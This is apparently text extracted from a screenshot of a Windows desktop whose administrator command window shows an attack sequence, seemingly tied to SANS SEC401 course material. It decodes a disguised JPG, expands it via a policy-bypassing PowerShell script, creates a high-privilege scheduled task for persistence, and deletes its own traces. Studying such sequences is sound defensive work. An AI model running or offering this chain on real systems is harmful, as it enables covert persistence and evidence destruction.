 Manage
SANS SEC401.pdf
File
Home
Share
View
Application Tools
Pin to Quick access
Copy
Paste
Cut
Copy path
Move to
Delete
Open
Edit
Select all
Select none
Clipboard
Administrator: C:\WINDOWS\System32\cmd.exe
(C) Copyright Microsoft Corp.
Unable to connect to BITS - 0x80070422
The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.
C:\Windows\Temp>certutil -decode amanwhogetsnorest.jpg normal.zip  1>nul
C:\Windows\Temp>echo Get-ChildItem -Path "C:\Windows\Temp" -Filter *.zip | Expand-Archive -DestinationPath "C:\Windows\T
emp" -Force  1>C:\Windows\Temp\z.ps1
C:\Windows\Temp>cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\z.ps1"
C:\Windows\Temp>schtasks /create /sc minute /mo 3 /tn "whoisthebaba" /tr C:\Windows\Temp\run.bat /RL HIGHEST
SUCCESS: The scheduled task "whoisthebaba" has successfully been created.
C:\Windows\Temp>REM "If I win, you become my slave."
C:\Windows\Temp>del z.ps1
C:\Windows\Temp>del amanwhogetsnorest.jpg
Could Not Find C:\Windows\Temp\amanwhogetsnorest.jpg
C:\Windows\Temp>del normal.zip
Could Not Find C:\Windows\Temp\normal.zip
C:\Windows\Temp>del C:\Windows\system32\Tasks\whoisthebaba
C:\Windows\Temp>timeout /t 200 /nobreak  1>nul
Documents
Downloads
Favorites
Links
MicrosoftEdge
Music
OneDrive
Pictures
Saved Games
Searches
Videos
This PC
3D Objects
Desktop
SANS SEC401
SANS SEC40
1 item
1 item selected
Type here to search
Network 4
Internet access